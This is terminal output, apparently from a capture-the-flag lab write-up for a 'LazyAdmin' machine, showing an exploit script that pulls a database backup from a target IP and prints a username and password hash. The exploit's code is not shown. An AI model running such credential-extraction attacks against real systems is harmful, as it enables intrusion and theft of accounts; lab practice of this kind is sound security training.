 root@parrot [ ~/lazyAdmin ] $ ./exploit.sh 10.10.56.176
Papelera
[!] Cheking if exist url : 10.10.56.176
[+] Succes url database...
[!] Cheking database exist into url
[+] Name succes...
[!] Extracting file db
[+] Ok data base extract in file -->> database.sql
[!] Extracting users and passwords of file
[ Credentials ]
------------------------
Username : "manager";s
password : "42f749ade7f9e195bf475f37a44cafcb";s
-----------------------------
[ all information ]
--------------------------
"manager";s
"42f749ade7f9e195bf475f37a44cafcb";s
------------------------
if there a error check file database.sql for verify.
root@parrot [ ~/lazyAdmin ] $